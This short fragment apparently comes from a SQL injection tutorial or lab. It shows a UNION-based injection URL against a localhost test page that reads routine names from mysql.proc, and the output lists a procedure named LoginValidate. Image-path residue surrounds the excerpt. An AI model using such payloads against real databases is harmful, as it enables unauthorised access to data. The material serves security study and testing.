 http://localhost/MySQL-Test/help.php?ID=1 union all
select 1,type,name,4,5,6 from mysql.proc
localhost/MySQL-Test/help.php?ID=1 union all select 1,type,name,4,5,6 from mysql.proc
Last updated on 01.01.1970. [::1]
PROCEDURE
LoginValidate